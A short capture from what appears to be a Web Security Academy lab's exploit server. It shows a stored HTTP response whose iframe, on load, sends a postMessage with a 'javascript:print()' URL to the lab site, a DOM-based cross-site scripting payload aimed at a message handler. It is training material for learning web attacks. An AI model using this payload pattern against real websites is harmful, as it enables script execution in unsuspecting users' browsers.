 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0af1006f039fc5e2803c30c20086005a.web-security-academy.net" onload='this.contentWindow.postMessage("{\"type
\":\"load-channel\",\"url\":\"javascript:print()\"}","*")'>
1 2 3
Store View exploit Deliver exploit to victim Access log